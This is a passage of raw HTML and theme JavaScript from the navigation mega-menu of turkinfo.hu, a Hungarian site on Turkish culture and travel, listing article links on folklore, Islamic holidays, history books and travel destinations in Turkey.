src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" class="td-image-wrap " title="Figyelem és jelenlét az iszlám hagyományban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Figyelem és jelenlét az iszlám hagyományban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" title="Figyelem és jelenlét az iszlám hagyományban">Figyelem és jelenlét az iszlám hagyományban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" class="td-image-wrap " title="Az iszlám vallás szent éjszakái 2026-ban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az iszlám vallás szent éjszakái 2026-ban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" title="Az iszlám vallás szent éjszakái 2026-ban">Az iszlám vallás szent éjszakái 2026-ban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1041";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "261";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\">Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\">Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet<\/a><\/h3>            <\/div>\r\n        